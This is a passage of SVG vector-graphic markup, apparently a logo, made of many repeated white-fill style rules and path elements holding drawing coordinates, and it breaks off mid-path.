.st13{fill:#FFFFFF;}
.st14{fill:#FFFFFF;}
.st15{fill:#FFFFFF;}
.st16{fill:#FFFFFF;}
.st17{fill:#FFFFFF;}
.st18{fill:#FFFFFF;}
.st19{fill:#FFFFFF;}
.st20{fill:#FFFFFF;}
.st21{fill:#FFFFFF;}
.st22{fill:#FFFFFF;}
.st23{fill:#FFFFFF;}
.st24{fill:#FFFFFF;}
.st25{fill:#FFFFFF;}
.st26{fill:#FFFFFF;}
.st27{fill:#FFFFFF;}
.st28{fill:#FFFFFF;}
.st29{fill:#FFFFFF;}
.st30{fill:#FFFFFF;}
.st31{fill:#FFFFFF;}
.st32{fill:#FFFFFF;}
.st33{fill:#FFFFFF;}
.st34{fill:#FFFFFF;}
.st35{fill:#FFFFFF;}
.st36{fill:#FFFFFF;}
.st37{fill:#FFFFFF;}
.st38{fill:#FFFFFF;}
.st39{fill:#FFFFFF;}
.st40{fill:#FFFFFF;}
.st41{fill:#FFFFFF;}
.st42{fill:#FFFFFF;}
.st43{fill:#FFFFFF;}
.st44{fill:#FFFFFF;}
.st45{fill:#FFFFFF;}
.st46{fill:#FFFFFF;}
.st47{fill:#FFFFFF;}
.st48{fill:#FFFFFF;}
.st49{fill:#FFFFFF;}
.st50{fill:#FFFFFF;}
.st51{fill:#FFFFFF;}
.st52{fill:#FFFFFF;}
.st53{fill:#FFFFFF;}
.st54{fill:#FFFFFF;}
.st55{fill:#FFFFFF;}
.st56{fill:#FFFFFF;}
.st57{fill:#FFFFFF;}
.st58{fill:#FFFFFF;}
.st59{fill:#FFFFFF;}
.st60{fill:#FFFFFF;}
.st61{fill:#FFFFFF;}
.st62{fill:#FFFFFF;}
.st63{fill:#FFFFFF;}
.st64{fill:#FFFFFF;}
.st65{fill:#FFFFFF;}
.st66{fill:#FFFFFF;}
.st67{fill:#FFFFFF;}
.st68{fill:#FFFFFF;}
.st69{fill:#FFFFFF;}
.st70{fill:#FFFFFF;}
.st71{fill:#FFFFFF;}
.st72{fill:#FFFFFF;}
.st73{fill:#FFFFFF;}
.st74{fill:#FFFFFF;}
.st75{fill:#FFFFFF;}
.st76{fill:#FFFFFF;}
.st77{fill:#FFFFFF;}
.st78{fill:#FFFFFF;}
.st79{fill:#FFFFFF;}
.st80{fill:#FFFFFF;}
.st81{fill:#FFFFFF;}
.st82{fill:#FFFFFF;}
.st83{fill:#FFFFFF;}
.st84{fill:#FFFFFF;}
.st85{fill:#FFFFFF;}
.st86{fill:#FFFFFF;}
.st87{fill:#FFFFFF;}
.st88{fill:#FFFFFF;}
.st89{fill:#FFFFFF;}
.st90{fill:#FFFFFF;}
.st91{fill:#FFFFFF;}
.st92{fill:#FFFFFF;}
.st93{fill:#FFFFFF;}
.st94{fill:#FFFFFF;}
.st95{fill:#FFFFFF;}
.st96{fill:#FFFFFF;}
.st97{fill:#FFFFFF;}
.st98{fill:#FFFFFF;}
.st99{fill:#FFFFFF;}
.st100{fill:#FFFFFF;}
.st101{fill:#FFFFFF;}
.st102{fill:#FFFFFF;}
.st103{fill:#FFFFFF;}
.st104{fill:#FFFFFF;}
.st105{fill:#FFFFFF;}
.st106{fill:#FFFFFF;}
.st107{fill:#FFFFFF;}
.st108{fill:#FFFFFF;}
.st109{fill:#FFFFFF;}
.st110{fill:#FFFFFF;}
.st111{fill:#FFFFFF;}
.st112{fill:#FFFFFF;}
.st113{fill:#FFFFFF;}
.st114{fill:#FFFFFF;}
.st115{fill:#FFFFFF;}
.st116{fill:#FFFFFF;}
.st117{fill:#FFFFFF;}
.st118{fill:#FFFFFF;}
.st119{fill:#FFFFFF;}
.st120{fill:#FFFFFF;}
.st121{fill:#FFFFFF;}
.st122{fill:#FFFFFF;}
.st123{fill:#FFFFFF;}
.st124{fill:#FFFFFF;}
.st125{fill:#FFFFFF;}
.st126{fill:#FFFFFF;}
.st127{fill:#FFFFFF;}
.st128{fill:#FFFFFF;}
.st129{fill:#FFFFFF;}
.st130{fill:#FFFFFF;}
.st131{fill:#FFFFFF;}
.st132{fill:#FFFFFF;}
.st133{fill:#FFFFFF;}
.st134{fill:#FFFFFF;}
.st135{fill:#FFFFFF;}
.st136{fill:#FFFFFF;}
.st137{fill:#FFFFFF;}
.st138{fill:#FFFFFF;}
.st139{fill:#FFFFFF;}
.st140{fill:#FFFFFF;}
.st141{fill:#FFFFFF;}
.st142{fill:#FFFFFF;}
.st143{fill:#FFFFFF;}
.st144{fill:#FFFFFF;}
.st145{fill:#FFFFFF;}
.st146{fill:#FFFFFF;}
.st147{fill:#FFFFFF;}
.st148{fill:#FFFFFF;}
.st149{fill:#FFFFFF;}
.st150{fill:#FFFFFF;}
.st151{fill:#FFFFFF;}
.st152{fill:#FFFFFF;}
.st153{fill:#FFFFFF;}
.st154{fill:#FFFFFF;}
.st155{fill:#FFFFFF;}
.st156{fill:#FFFFFF;}
.st157{fill:#FFFFFF;}
.st158{fill:#FFFFFF;}
.st159{fill:#FFFFFF;}
.st160{fill:#FFFFFF;}
.st161{fill:#FFFFFF;}
.st162{fill:#FFFFFF;}
.st163{fill:#FFFFFF;}
.st164{fill:#FFFFFF;}
.st165{fill:#FFFFFF;}
.st166{fill:#FFFFFF;}
.st167{fill:#FFFFFF;}
.st168{fill:#FFFFFF;}
.st169{fill:#FFFFFF;}
.st170{fill:#FFFFFF;}
.st171{fill:#FFFFFF;}
.st172{fill:#FFFFFF;}
.st173{fill:#FFFFFF;}
.st174{fill:#FFFFFF;}
.st175{fill:#FFFFFF;}
.st176{fill:#FFFFFF;}
.st177{fill:#FFFFFF;}
.st178{fill:#FFFFFF;}
.st179{fill:#FFFFFF;}
.st180{fill:#FFFFFF;}
.st181{fill:#FFFFFF;}
.st182{fill:#FFFFFF;}
.st183{fill:#FFFFFF;}
.st184{fill:#FFFFFF;}
.st185{fill:#FFFFFF;}
.st186{fill:#FFFFFF;}
.st187{fill:#FFFFFF;}
.st188{fill:#FFFFFF;}
.st189{fill:#FFFFFF;}
.st190{fill:#FFFFFF;}
.st191{fill:#FFFFFF;}
.st192{fill:#FFFFFF;}
.st193{fill:#FFFFFF;}
.st194{fill:#FFFFFF;}
.st195{fill:#FFFFFF;}
.st196{fill:#FFFFFF;}
.st197{fill:#FFFFFF;}
.st198{fill:#FFFFFF;}
.st199{fill:#FFFFFF;}
.st200{fill:#FFFFFF;}
.st201{fill:#FFFFFF;}
.st202{fill:#FFFFFF;}
.st203{fill:#FFFFFF;}
.st204{fill:#FFFFFF;}
.st205{fill:#FFFFFF;}
.st206{fill:#FFFFFF;}
.st207{fill:#FFFFFF;}
.st208{fill:#FFFFFF;}
.st209{fill:#FFFFFF;}
.st210{fill:#FFFFFF;}
.st211{fill:#FFFFFF;}
.st212{fill:#FFFFFF;}
.st213{fill:#FFFFFF;}
.st214{fill:#FFFFFF;}
.st215{fill:#FFFFFF;}
.st216{fill:#FFFFFF;}
.st217{fill:#FFFFFF;}
.st218{fill:#FFFFFF;}
.st219{fill:#FFFFFF;}
.st220{fill:#FFFFFF;}
.st221{fill:#FFFFFF;}
.st222{fill:#FFFFFF;}
.st223{fill:#FFFFFF;}
.st224{fill:#FFFFFF;}
.st225{fill:#FFFFFF;}
.st226{fill:#FFFFFF;}
.st227{fill:#FFFFFF;}
.st228{fill:#FFFFFF;}
.st229{fill:#FFFFFF;}
.st230{fill:#FFFFFF;}
.st231{fill:#FFFFFF;}
.st232{fill:#FFFFFF;}
.st233{fill:#FFFFFF;}
.st234{fill:#FFFFFF;}
.st235{fill:#FFFFFF;}
.st236{fill:#FFFFFF;}
.st237{fill:#FFFFFF;}
.st238{fill:#FFFFFF;}
.st239{fill:#FFFFFF;}
.st240{fill:#FFFFFF;}
.st241{fill:#FFFFFF;}
.st242{fill:#FFFFFF;}
.st243{fill:#FFFFFF;}
.st244{fill:#FFFFFF;}
</style>
   <g>
      <g>
         <path class="st0" d="M55.9,7.2c-1.2,0.7-2.4,1.4-3.7,2.2c1.5,0.9,3,1.8,4.5,2.6c-0.2,0.6,0.2,0.8,0.6,1.2
			c-0.2,0.1-0.2,0.2-0.4,0.2c-0.2,0.1-0.3,0.6-0.7,0.1c-0.1-0.2-0.2,0.2-0.3,0.3c-0.8-0.4-1.5-0.9-2.3-1.3c-0.8-0.5-1.7-0.9-2.6-1.4
			c0,1.9,0,3.6,0,5.4c0,0.9-0.9,1.4-1.7,1c-0.1-0.1-0.2-0.3-0.3-0.4c0-0.1,0-0.3,0-0.4c0-4.8,0-9.7,0-14.5c0-0.3-0.1-0.6,0.3-0.9
			c0.5,0,1,0,1.5,0C50.9,1.7,51,2,51,2.2c0,1.6,0,3.1,0,4.7c0,0.2,0,0.5,0,0.8c0.8-0.5,1.6-0.9,2.3-1.3c0.5-0.3,1-0.5,1.4-0.7
			c0.2-0.1,0.4-0.3,0.6-0.4c0.2,0.6,0.6,1.1,0.5,1.7C55.8,7.1,55.9,7.1,55.9,7.2z" />
         <path class="st1" d="M165.8,11.2c0,0.4,0.1,0.8,0.1,1.2c0.1,0.2,0.1,0.4,0.2,0.6c0,0,0,0,0,0c0.1,0.2,0.2,0.4,0.3,0.6
			c0.4,0.8,1,1.3,1.8,1.6c0.2,0.1,0.4,0.2,0.6,0.3c0.2,0.1,0.4,0.1,0.6,0.2c0.4,0.1,0.8,0.3,1.2,0.4c0,0.4,0,0.9,0,1.3l0,0
			c-0.4,0.4-1,0.4-1.4,0.3c-1.1-0.2-2.2-0.6-3.1-1.4c0,0,0,0,0,0c-0.4-0.4-0.8-0.8-1.2-1.2c-0.2-0.3-0.3-0.6-0.5-0.9
			c-0.3-0.5-0.5-1.1-0.5-1.7c0-0.3-0.1-0.5-0.1-0.8c0-3.1,0-6.3,0-9.4c0-0.3-0.1-0.6,0.3-0.9c0.5,0,1,0,1.5,0
			c0.1,0.3,0.2,0.6,0.3,0.9c0.1,0.9,0.1,1.7,0.1,2.6c0.2,0,0.5,0.1,0.7,0.1c1.2,0,2.5,0,3.7,0c0.1,0.1,0.2,0.2,0.3,0.3
			c0,0.4,0,0.9,0,1.3c-0.3,0.1-0.6,0.2-0.9,0.3c-1.1,0-2.2,0-3.3,0c-0.4,0-0.6,0.1-0.6,0.5c0,1.2,0,2.3,0,3.5
			C165.7,11,165.8,11.1,165.8,11.2z" />
         <path class="st2" d="M133,1.4c0.1,0.1,0.2,0.2,0.3,0.3c0,0.1,0,0.2,0,0.4c0,4.9,0,9.8,0,14.7c0,0.2,0,0.4-0.1,0.6
			c-0.3,0.1-0.7,0.2-1,0.3c-0.8-0.1-0.9-0.2-0.9-0.9c0-0.2,0-0.4,0-0.7c-0.5,0.3-1,0.6-1.5,0.9c0-0.1-0.1-0.2-0.1-0.2
			c-0.3,0-0.4,0-0.1-0.3c0.3-0.4,0.5-1,0-1.5c0.2-0.2,0.3-0.3,0.5-0.5c1.3-1.3,1.6-2.8,1.1-4.4c-0.3-0.9-0.9-1.6-1.6-2.2
			c0.1-0.6,0.2-1.1,0.3-1.7c0,0-0.1-0.1-0.1-0.1c0.1,0,0.1-0.1,0.2-0.1c0.1,0,0.2,0,0.3,0c0.3,0.2,0.7,0.5,1.1,0.8
			c0-0.3,0.1-0.5,0.1-0.7c0-1.3,0-2.6,0-3.9c0-0.3,0-0.6,0.3-0.7C132.1,1.3,132.6,1.3,133,1.4z" />
         <path class="st3" d="M183.8,11.6c0-0.2,0-0.3,0-0.5c0-0.3,0.1-0.6,0.1-0.9c0.3-2.3,2.2-4.5,4.6-5c0.2,0,0.5-0.1,0.7-0.2
			c0.2,0,0.5,0,0.7,0c-0.5,0.5-0.2,1.3-0.8,1.7c0,0,0.1,0.2,0.1,0.3c-1.4,0.5-2.5,1.3-3.1,2.7c0.1,0,0.2,0.1,0.2,0.1
			c2.5,0,5,0,7.6,0c0.1,0,0.2-0.1,0.4-0.2c0,0.1,0,0.3,0,0.3c-0.2,0-0.3,0-0.5,0c-1.6,0-3.2,0-4.8,0c-0.2,0-0.3,0.1-0.5,0.2
			c0.2,0.1,0.3,0.3,0.5,0.4c0.1,0,0.2,0,0.3-0.1c0.3-0.1,0.4,0.1,0.4,0.4c0,0.3-0.2,0.5-0.5,0.5c-0.3,0-0.5,0.1-0.5,0.4
			c-0.5,0-0.9,0-1.4,0c-0.4,0-0.8,0.1-1.2,0.1c0,0.3,0,0.5,0.1,0.8c0.4,1.4,1.4,2.2,2.6,2.9c0,0.7,0,1.4,0,2c-2.4-0.5-4.5-3-4.6-5.1
			C183.9,12.1,183.9,11.8,183.8,11.6z" />
         <path class="st4" d="M66.6,17.3c-0.4,0.4-1,0.3-1.4,0.2c-0.2,0-0.3-0.3-0.4-0.5c-0.1-0.2,0-0.4,0-0.6c0-3.5,0-7,0-10.5
			c0-0.4-0.2-0.9,0.3-1c0.5-0.2,1-0.2,1.4,0.1c0,0,0.1,0,0.1,0.1c0,0.4,0,0.8,0.1,1.2c0,0.1,0.1,0.1,0.1,0.2
			c0.9-0.9,2.1-1.3,3.4-1.5c0.3,0,0.7,0,1,0c0.4,0.4,0.3,0.9,0.3,1.4c0,0.4-0.4,0.5-0.8,0.5c-0.8,0.1-1.7,0.3-2.3,0.9
			c-0.9,0.7-1.5,1.6-1.6,2.8c0,0.3-0.1,0.5-0.1,0.8c0,1,0,1.9,0,2.9C66.7,15.3,66.6,16.3,66.6,17.3z" />
         <path class="st5" d="M178.4,5.2c0.4,1.2,0,1.7-0.7,1.8c-0.2,0-0.5,0.1-0.7,0.1c-1.6,0.4-3,1.8-3.1,3.5c0,0.3-0.1,0.6-0.1,0.9
			c0,1.2,0,2.4,0,3.7c0,0.8,0,1.5-0.1,2.3c-0.4,0.4-1,0.3-1.5,0.2c-0.2,0-0.3-0.3-0.4-0.5c-0.1-0.1,0-0.3,0-0.5c0-3.4,0-6.7,0-10.1
			c0-0.3,0-0.5,0-0.8c0-0.1,0.1-0.3,0.1-0.4c0.5-0.4,1.2-0.4,1.8,0c0,0.4,0,0.8,0.1,1.2c0,0.2,0.1,0.3,0.2,0.1
			c0.9-0.9,2.1-1.2,3.3-1.5C177.6,5,178,5.1,178.4,5.2z" />
         <path class="st6" d="M81.6,5.6c0.5,0.3,1.1,0.6,1.8,0.9c0-0.3,0-0.6,0-0.9c0-0.3,0-0.5,0.3-0.7c0.4,0,0.9,0,1.3,0
			c0.1,0.1,0.2,0.2,0.3,0.3c0,3.7,0,7.4,0,11.1c0,0.3,0,0.6-0.1,0.9c-0.4,0.4-0.9,0.3-1.4,0.2c-0.3,0-0.4-0.3-0.4-0.6
			c0-0.3,0-0.6,0-1c-0.7,0.4-1.3,0.7-1.9,1c0.1-0.3,0.2-0.5,0.2-0.8c-0.1-0.4-0.2-0.9-0.2-1.3c0.2-0.2,0.4-0.4,0.6-0.6
			c1.2-1.2,1.6-2.7,1.1-4.4c-0.3-1.1-1-1.8-1.9-2.5c0.1-0.2,0.2-0.3,0.2-0.5C81.6,6.5,81.6,6,81.6,5.6z" />
         <path class="st7" d="M90.1,4.2C89.3,5,88.7,5.8,88.7,7c0,0.9,0,1.8,0,2.7c0.2,0,0.4,0.1,0.7,0c1.1-0.2,1.2,0.8,1,1.6
			c0,0.1-0.1,0.2-0.2,0.2c-0.2,0-0.3,0.1-0.5,0.1c-1.1,0-1.1,0-1.1,1.2c0,1.5,0,3-0.1,4.5c-0.4,0.4-1,0.3-1.4,0.2
			c-0.2,0-0.3-0.3-0.4-0.5c-0.1-0.1,0-0.3,0-0.5c0-3.3-0.1-6.6,0-9.9c0-1.2,0.7-2.4,1.5-3.3c0.3-0.3,0.6-0.5,0.9-0.8
			c0.1,0.1,0.2,0.3,0.2,0.4c0,0.3,0,0.5,0.4,0.5C90,3.5,90.2,3.8,90.1,4.2z" />
         <path class="st8" d="M108.5,5.1c0.4,0.4,0.2,0.9,0.3,1.3c0.7-0.4,1.4-0.7,2.1-1.1c0.1,0.7,0.2,1.3,0.3,2c-1,0.7-1.9,1.5-2.2,2.7
			c-0.1,0.4-0.1,0.8-0.1,1.2c0,1.7,0,3.5,0,5.2c0,0.9-0.2,1.1-1.1,1.1c-0.9,0-0.9,0-0.9-0.9c0-3.6,0-7.2,0-10.8
			c0-0.3-0.1-0.6,0.3-0.8C107.5,5,108,5,108.5,5.1z" />
         <path class="st9" d="M96.9,11.9c0.1,0.8,0.5,1.5,1,2.2c-0.2,0.1-0.4,0.2-0.1,0.4c0.1,0,0,0.2,0.1,0.3c-0.1,0-0.2,0-0.2,0
			c-0.1-0.2-0.2-0.3-0.4-0.1c0,0.1,0.1,0.3,0.2,0.4c0.1,0.1,0.3,0.1,0.4,0.1c-0.1,0.4-0.2,0.8-0.3,1.2c-1.3-1.1-2.4-2.3-2.5-4.1
			c0-0.3-0.1-0.5-0.1-0.8c0-3.1,0-6.3,0-9.4c0-0.3-0.1-0.6,0.3-0.8c0.5,0,1,0,1.5,0c0.1,0.3,0.2,0.6,0.3,0.9
			c0.1,0.9,0.1,1.7,0.1,2.6c0.6,0,1.2,0.1,1.7,0.1c-0.1,0.2-0.2,0.4-0.2,0.7c-0.1,0.3,0.1,0.8-0.1,0.9c-0.2,0.2-0.7,0.2-1,0.1
			c-0.4,0-0.5,0.2-0.5,0.6c0,1.4,0,2.8,0,4.2C96.8,11.6,96.8,11.8,96.9,11.9z" />
         <path class="st10" d="M188.5,11.6c0-0.3,0.2-0.5,0.5-0.4c0.3,0,0.5-0.1,0.5-0.5c0-0.2,0-0.5-0.4-0.4c-0.1,0-0.2,0.1-0.3,0.1
			c-0.2-0.1-0.3-0.2-0.5-0.4c0.2-0.1,0.3-0.2,0.5-0.2c1.6,0,3.2,0,4.8,0c0.2,0,0.3,0,0.5,0c0,0,0-0.2,0-0.3
			c-0.7-1.3-1.6-2.2-3.1-2.5c-0.6-0.1-1.3-0.1-1.9-0.1c0-0.1-0.1-0.3-0.1-0.3c0.6-0.4,0.4-1.2,0.8-1.7c0.4,0,0.8,0,1.2,0
			c0.9,0.3,1.9,0.5,2.7,1.1c1.3,1,2.1,2.2,2.5,3.7c0,0.2,0.1,0.3,0.2,0.5c0,0.4,0,0.8-0.1,1.2c0,0-0.1,0.1-0.1,0.1
			c-0.1,0-0.2,0.1-0.3,0.1C193.5,11.6,191,11.6,188.5,11.6z" />
         <path class="st11" d="M76.8,17.3c-2-0.7-3.2-2.2-3.9-4.1c-0.4-1.1-0.3-2.2-0.1-3.3c0-0.1,0.1-0.3,0.1-0.4c0.4-1.7,1.5-2.7,2.8-3.6
			c0.1,0.6,0.1,0.6,0.8,0.7c0.1,0,0.2,0.2,0.2,0.3c-0.4,0.2-0.1,0.6-0.4,0.9c-0.3,0.4-0.7,0.7-1,1.1c-1,1.4-1.1,3-0.3,4.5
			c0.4,0.6,1,1.1,1.5,1.7c0,0.1-0.1,0.3,0,0.3C77.1,15.9,77,16.6,76.8,17.3z" />
         <path class="st12" d="M182.2,5.1c0,0,0.1,0.1,0.1,0.1c0,0.2,0.1,0.3,0.1,0.5c0,3.7,0,7.4,0,11.1c0,0.2-0.1,0.5-0.2,0.7
			c-0.4,0-0.8,0.1-1.2,0.1c-0.2,0-0.4-0.3-0.5-0.5c-0.1-0.1,0-0.3,0-0.5c0-3.6,0-7.2,0-10.8c0-0.3-0.1-0.7,0.3-0.8
			C181.2,5,181.7,5,182.2,5.1z" />
         <path class="st13" d="M103.5,17.2c0-3.7,0-7.5,0-11.2c0-0.3,0.2-0.7,0.3-1c0.5,0,1,0,1.5,0.1c0,0,0.1,0.1,0.1,0.1
			c0,0.2,0.1,0.5,0.1,0.7c0,3.6,0,7.1,0,10.7c0,0.2,0,0.5-0.1,0.7c-0.5,0.4-1.1,0.3-1.6,0.2C103.7,17.4,103.6,17.3,103.5,17.2z" />
         <path class="st14" d="M124.2,17c-1-0.5-1.8-1.2-2.5-2.2c-0.7-1-1-2.1-1-3.4c0-1,0.2-1.9,0.5-2.8c0.2-0.5,0.6-1.1,1-1.5
			c0.6-0.6,1.1-1.2,1.9-1.5c0.1,0.1,0.2,0.2,0.3,0.3c0.1,0.1,0.2,0.1,0.2,0.1c0,0.3,0,0.6-0.1,0.8c-0.2,0.4,0.1,0.5,0.3,0.6
			c-0.3,0.2-0.6,0.4-0.8,0.7c-1.8,1.8-1.8,4.5,0,6.2c0.2,0.2,0.5,0.4,0.7,0.6c0,0.3,0.2,0.7,0.1,1C124.7,16.4,124.4,16.7,124.2,17z" />
         <path class="st15" d="M115.7,5.5c1.8,0.9,3,2.2,3.5,4.2c0.1,0.2,0.1,0.4,0.2,0.6c0,2.1,0,4.2,0,6.3c0,0.3-0.1,0.6-0.2,0.9
			c-0.1,0-0.2,0.1-0.3,0.1c-1.2,0-1.4,0.2-1.4-1.2c0-1.5,0-3,0-4.5c0-1.4-0.4-2.6-1.3-3.6c-0.1-0.2-0.4-0.3-0.6-0.4
			c0-0.2,0.5,0,0.4-0.5c-0.1-0.2,0.2-0.5,0.1-0.6C115.8,6.4,115.8,5.9,115.7,5.5z" />
         <path class="st16" d="M158.7,12.3c-0.7,0-1.4-0.1-2.1-0.1c0-0.3-0.1-0.7-0.1-1c-0.1-0.6,0.1-0.8,0.7-0.8c0.6,0,1.2,0,1.8,0
			c1.2-0.1,2.8,1.5,2.9,2.7c0.1,0.6,0,1.1,0,1.7c-0.4,1.1-1.1,1.9-2.1,2.5c-0.3,0-0.6,0.1-0.9,0.1c-0.9,0-1.8,0-2.8,0
			c0.2-0.7,0.4-1.2,0.1-1.8c0.7,0,1.4,0,2,0c0.9,0,1.6-0.7,1.7-1.6C160.2,13.3,159.6,12.5,158.7,12.3L158.7,12.3z" />
         <path class="st17" d="M188.6,15.4c0.8,0.1,1.5,0.4,2.3,0.2c1.4-0.3,2.5-1,3.2-2.3c0.1-0.3,0.1-0.7,0.6-0.7c0.5,0,1.1-0.2,1.5,0.4
			c0,0.2-0.1,0.4-0.1,0.6c-0.2,0.6-0.6,1.1-0.9,1.6c-0.1,0.1-0.2,0.2-0.3,0.3c-0.5,0.4-1.1,0.9-1.6,1.3c-1.2,0.6-2.6,0.7-3.9,0.7
			c-0.3,0-0.5-0.1-0.8-0.2C188.5,16.8,188.5,16.1,188.6,15.4z" />
         <path class="st18" d="M55.9,7.2c-0.1-0.1-0.2-0.2-0.1-0.2c0.1-0.6-0.3-1.1-0.5-1.7c2.2-1.3,4.4-2.5,6.5-3.8c0.5-0.3,1,0,1.1,0.6
			c0,0.2,0,0.4,0,0.6c0,0.4-0.1,0.7-0.5,0.9c-1.7,0.9-3.4,2-5.2,3C56.8,6.8,56.4,7,55.9,7.2z" />
         <path class="st19" d="M152.8,12.2c-0.2,0-0.5,0-0.7,0c-0.2-0.5-0.5,0-0.8-0.1c-1.9-0.3-3.7-3.2-1.9-5.7c0.6-0.8,1.4-1.2,2.3-1.4
			c0.2,0,0.4,0,0.6,0c0.1,0.6,0.4,1.2,0.2,1.9c-1,0.1-1.6,0.5-1.8,1.3c0,0.3,0,0.5,0,0.8c0.2,0.7,0.7,1.2,1.5,1.3
			c0,0.1-0.1,0.1-0.1,0.2C152.4,11.1,152.6,11.6,152.8,12.2z" />
         <path class="st20" d="M127.1,27c0-1,0-2,0-2.9c0-0.8,0-1.6,0-2.4c0-0.9,0.3-1,1.1-0.7c0,0.6,0,1.2,0,1.8c0,0.3,0,0.7,0,1
			c0,0,0.1,0.1,0.2,0.1c0-0.1,0.1-0.1,0.1-0.2c0.3-0.1,0.5-0.3,0.8-0.4c0.1,0.1,0.2,0.2,0.2,0.3c0.1,0.3,0.2,0.6,0.2,0.8
			c-0.2,0.1-0.4,0.2-0.5,0.4c-1,0.8-1.2,2.2-0.6,3.2c0.3,0.5,0.8,0.8,1.2,1.2c-0.1,0.2-0.4,0.5-0.1,0.8c0,0-0.1,0.2-0.2,0.4
			c-0.5,0-0.8-0.4-1.2-0.6c0,0,0,0-0.1,0c0,0,0,0,0,0c0,0.3-0.1,0.5-0.1,0.8c-0.1,0-0.2,0.1-0.3,0.1c-0.7,0.1-0.7,0-0.8-0.7
			c0-0.1,0-0.2,0-0.3C127.1,28.8,127.1,27.9,127.1,27z" />
         <path class="st21" d="M55.9,13.9c0-0.2,0.1-0.5,0.3-0.3c0.4,0.5,0.5,0,0.7-0.1c0.1,0,0.2-0.1,0.4-0.2c-0.4-0.3-0.8-0.6-0.6-1.2
			c0.1,0,0.1,0.1,0.2,0.1c0.1,0.6,0.1,0.6,0.6,0.3c1.7,1,3.5,2,5.2,3c0.2,0.1,0.3,0.4,0.3,0.6c0,0.5,0.2,1.1-0.5,1.4
			c-0.1,0-0.3,0.1-0.4,0c-0.9-0.5-1.7-1-2.5-1.5C58.3,15.3,57.1,14.6,55.9,13.9z" />
         <path class="st22" d="M143.7,20.9c0.1,0.3,0.2,0.5,0.2,0.8c0,2.7,0,5.4,0,8.2c0,0.8-0.3,1-1.2,0.7c0-1.2,0-2.5,0-3.7
			c0-0.4-0.1-0.5-0.5-0.5c-0.6,0-1.1,0-1.7,0c0-1.2-0.1-1,1-1c0.3,0,0.6,0,0.9,0c0.1,0,0.2-0.1,0.3-0.2c0-1.4,0-2.7,0-4.1
			c0.1-0.1,0.1-0.1,0.2-0.2C143.2,20.8,143.5,20.8,143.7,20.9z" />
         <path class="st23" d="M105.6,30.6c-0.3-0.1-0.5-0.2-0.8-0.3c-1.1-0.3-1.7-1.1-2.4-1.9c-0.6-0.7-0.8-1.6-0.8-2.5
			c-0.1-2.2,1.1-4.1,3.3-4.8c-0.1,0.2-0.1,0.4-0.2,0.4c-0.4,0.3-0.2,0.6,0,0.9c-1.4,0.9-2,2.1-1.9,3.7c0.1,1.5,1.3,2.7,2.9,3.2
			C105.3,29.8,105.6,30.2,105.6,30.6z" />
         <path class="st24" d="M135.6,28c0-1.3,0-2.5,0-3.8c0-0.9,0-1.8,0-2.7c0-0.2,0.1-0.4,0.1-0.7c0.3,0,0.6,0,0.9,0
			c0.1,0.3,0.1,0.5,0.1,0.8c0,1.2,0,2.3,0,3.5c0.4,0,0.8,0.1,1.2,0.1c0.4,0,0.5,0.2,0.5,0.5c0,0.2,0,0.3,0,0.5c-0.3,0-0.6,0-0.9,0
			c-0.3,0-0.6,0.1-0.9,0.1c0,1.2,0,2.3,0,3.5c0,0.4-0.1,0.6-0.5,0.7c-0.5,0.1-0.7-0.1-0.7-0.5C135.6,29.4,135.6,28.7,135.6,28z" />
         <path class="st25" d="M124.2,17c0.2-0.3,0.5-0.6,0.5-1c0.1-0.3-0.1-0.7-0.1-1c1,0.5,2.1,0.9,3.3,0.5c0.6-0.2,1.1-0.5,1.7-0.7
			c0.5,0.5,0.4,1.1,0,1.5c-0.2,0.3-0.2,0.3,0.1,0.3c0.1,0,0.1,0.1,0.1,0.2C128,17.9,126.1,17.9,124.2,17z" />
         <path class="st26" d="M124.8,7.5c-0.2-0.1-0.5-0.2-0.3-0.6c0.1-0.2,0.1-0.5,0.1-0.8c0,0-0.2-0.1-0.2-0.1c-0.1-0.1-0.2-0.2-0.3-0.3
			c0.7-0.2,1.4-0.4,2.1-0.7c0.6,0,1.2,0,1.7,0c0.7,0.3,1.4,0.5,2.1,0.8c-0.1,0-0.1,0.1-0.2,0.1c0,0,0.1,0.1,0.1,0.1
			c-0.1,0.6-0.2,1.1-0.3,1.7C128.1,6.7,126.4,6.6,124.8,7.5z" />
         <path class="st27" d="M118.8,26.4c-0.2-1-0.8-1.5-1.6-2c0.1-0.3,0.3-0.7,0.4-1c0.6,0.1,1.1,0.5,1.4,0.9c0.3,0.4,0.5,0.3,0.8,0
			c0.2-0.2,0.5-0.4,0.7-0.6c0,0.6-0.1,1.2-0.1,1.8c-0.1,0.4-0.2,0.9-0.3,1.3c0,1.2,0,2.4,0,3.6c-0.3,0.4-0.7,0.4-1.2,0.2
			c0-1.1,0-2.2,0-3.3C118.9,26.9,118.8,26.7,118.8,26.4z" />
         <path class="st28" d="M76.5,7.6c0.2-0.2-0.1-0.7,0.4-0.9c-0.1-0.1-0.2-0.3-0.2-0.3c-0.7,0-0.7,0-0.8-0.7c0.8-0.3,1.6-0.5,2.4-0.8
			c0.6,0,1.2,0,1.8,0c0.5,0.1,1,0.2,1.5,0.4c0.1,0,0.2,0.2,0.3,0.2c0,0.5,0,0.9-0.1,1.4c0,0.2-0.1,0.4-0.2,0.5
			c-0.6-0.2-1.2-0.5-1.8-0.6C78.4,6.7,77.4,7.1,76.5,7.6z" />
         <path class="st29" d="M115.7,5.5c0.1,0.4,0.1,0.9,0.5,1.2c0.1,0.1-0.2,0.5-0.1,0.6c0.2,0.4-0.3,0.3-0.4,0.5c-1.4-1-3-1.1-4.6-0.5
			c-0.1-0.7-0.2-1.3-0.3-2c0.4-0.1,0.9-0.2,1.3-0.4c0.6,0,1.3,0,1.9,0C114.6,5.2,115.1,5.3,115.7,5.5z" />
         <path class="st30" d="M141.4,15.6c0.8,0.1,1.4-0.4,2-0.7c0,0.3-0.1,0.5,0,0.8c0,0.5-0.2,1,0.2,1.4c-1.5,0.7-3.1,0.8-4.7,0.2
			c-0.2-0.1-0.3-0.2-0.5-0.3c-0.1-0.5,0.3-1-0.1-1.5c0,0,0.1-0.1,0.2-0.1c0.1-0.1,0.1-0.2,0.2-0.2c0,0,0.1,0,0.1,0
			c0,0,0.1,0,0.1,0.1c0.5,0.3,1,0.5,1.6,0.4C140.9,15.6,141.2,15.6,141.4,15.6z" />
         <path class="st31" d="M114.2,25.1c-0.4,0.6-0.7,1.3-0.6,2c0.1,0.9,0,1.8,0,2.7c0,0.6-0.1,0.7-0.6,0.8c-0.5,0-0.6-0.3-0.6-0.7
